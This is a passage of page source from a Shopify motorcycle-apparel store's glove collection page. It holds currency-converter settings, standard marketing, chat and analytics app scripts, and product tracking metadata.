(GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/HgC7z4/klaviyo.js?company_id=HgC7z4"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/hello-baby-care.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://cdn.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=hello-baby-care"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "u4xu0dljhr");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "hello-baby-care.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 995459141,
    "productId": null,
    "storefrontAccessToken": "591adc30f668885639907b06dcd89393",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":false,"observe_form_selling_plan":false,"price_rounding_v2":false,"variant_images":false,"other_products_liquid":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bc182-ccf3-7b83-8849-05cbd6e8922c/kaching-bundles-1539/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bc182-ccf3-7b83-8849-05cbd6e8922c/kaching-bundles-1539/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bc182-ccf3-7b83-8849-05cbd6e8922c/kaching-bundles-1539/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>




<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 14327364,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 14327364,storefrontBaseUrl: "https://americanlegendrider.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1600651333","configuration":"{\"shopToken\":\"cWF0TzMrM3VVbDM5emE3N1RHSmhaT1VNeDRKRXB3PT0tLWp4RzVhS1NKYlhvVlhiQU4tLU1MVnRxdTBTdGVSZ0VHb0x6cHFKWHc9PQ==\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1572438085","configuration":"{\"projectId\":\"u4xu0dljhr\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"737156edc1fafd4538f270df27821f1c","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1518469189","configuration":"{\"accountID\":\"HgC7z4\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1253736517","configuration":"{\"account_ID\":\"11451\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/hello-baby-care.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"856916037","configuration":"{\"shopifyDomain\":\"hello-baby-care.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9eba9e140ed77b68050995c4baf6bc1d","type":"APP","apiClientId":2935586817,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"758775877","configuration":"{\"shopId\":\"372\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"307a40031f6e17d9cb86e745fe44e432","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"301301829","configuration":"{\"pixelCode\":\"CR3KPP3C77U1KBTNMKBG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"46628933","configuration":"{\"tagID\":\"2620933858040\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"6651973","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Retention V2 script "},{"id":"60227653","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"simprosys"},{"id":"115834949","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GOOGLE PIXEL"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"American Legend Rider","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hello-baby-care.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/americanlegendrider.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://americanlegendrider.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"14327364","storefrontBaseUrl":"https:\/\/americanlegendrider.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"137381576773\",\"title\":\"Fingerless Gloves\",\"productVariants\":[{\"price\":{\"amount\":29.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Men's Skull Steampunk Biker Leather Gloves\",\"vendor\":\"Aliexpress\",\"id\":\"6996196458565\",\"untranslatedTitle\":\"Men's Skull Steampunk Biker Leather Gloves\",\"url\":\"\/products\/mens-skull-steampunk-biker-leather-gloves\",\"type\":\"Fingerless Gloves\"},\"id\":\"40879170682949\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/files\/H6c21867ab75e4a8d9ea1261e2977780bY.webp?v=1703132909\"},\"sku\":\"14:193#just gloves\",\"title\":\"Just Gloves\",\"untranslatedTitle\":\"Just Gloves\"},{\"price\":{\"amount\":49.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Steampunk PU Leather Fingerless Compass Gloves\",\"vendor\":\"Aliexpress\",\"id\":\"6996193509445\",\"untranslatedTitle\":\"Steampunk PU Leather Fingerless Compass Gloves\",\"url\":\"\/products\/steampunk-pu-leather-fingerless-compass-gloves\",\"type\":\"Fingerless Gloves\"},\"id\":\"40879131918405\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/files\/S9a234f4c4e0a420c94354d1d1ece9873X.webp?v=1703131038\"},\"sku\":\"14:193#1;200000287:200003528;200007763:201441035\",\"title\":\"1 \/ One Size\",\"untranslatedTitle\":\"1 \/ One Size\"},{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Alr™ Men's Hip-Hop Punk Style Motorcycle Gloves\",\"vendor\":\"Aliexpress\",\"id\":\"7466828202053\",\"untranslatedTitle\":\"Alr™ Men's Hip-Hop Punk Style Motorcycle Gloves\",\"url\":\"\/products\/alr-mens-hip-hop-punk-style-motorcycle-gloves\",\"type\":\"Motorcycle Gloves\"},\"id\":\"42170868170821\",\"image\":{\"src\":\"\/\/americanlegendrider.com\/cdn\/shop\/files\/S0a22ef53570444838207d68bdf93ae01R.webp?v=1732000883\"},\"sku\":\"14:193#full finger;200000287:200003528\",\"title\":\"Full Finger \/ One Size\",\"untranslatedTitle\":\"Full Finger \/ One Size\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6996196458565,"gid":"gid:\/\/shopify\/Product\/6996196458565","vendor":"Aliexpress","type":"Fingerless Gloves","handle":"mens-skull-steampunk-biker-leather-gloves","variants":[{"id":40879170682949,"price":2995,"name":"Men's Skull Steampunk Biker Leather Gloves - Just Gloves","public_title":"Just Gloves","sku":"14:193#just gloves"},{"id":40879170715717,"price":5995,"name":"Men's Skull Steampunk Biker Leather Gloves - Gloves w\/Bracelet","public_title":"Gloves w\/Bracelet","sku":"14:10#gloves with bracelt"}],"remote":false},{"id":6996193509445,"gid":"gid:\/\/shopify\/Product\/6996193509445","vendor":"Aliexpress","type":"Fingerless Gloves","handle":"steampunk-pu-leather-fingerless-compass-gloves","variants":[{"id":40879131918405,"price":4995,"name":"Steampunk PU Leather Fingerless Compass Gloves - 1 \/ One Size","public_title":"1 \/ One Size","sku":"14:193#1;200000287:200003528;200007763:201441035"},{"id":40879131885637,"price":4495,"name":"Steampunk PU Leather Fingerless Compass Gloves - 2 \/ One Size","public_title":"2 \/ One Size","sku":"14:29#2;200000287:200003528;200007763:201441035"}],"remote":false},{"id":7466828202053,"gid":"gid:\/\/shopify\/Product\/7466828202053","vendor":"Aliexpress","type":"Motorcycle Gloves","handle":"alr-mens-hip-hop-punk-style-motorcycle-gloves","variants":[{"id":42170868170821,"price":5995,"name":"Alr™ Men's Hip-Hop Punk Style Motorcycle Gloves - Full Finger \/ One Size","public_title":"Full Finger \/ One Size","sku":"14:193#full finger;200000287:200003528"},{"id":42170868138053,"price":5495,"name":"Alr™ Men's Hip-Hop Punk Style Motorcycle Gloves - Half Finger \/ One Size","public_title":"Half Finger \/ One Size","sku":"14:29#half 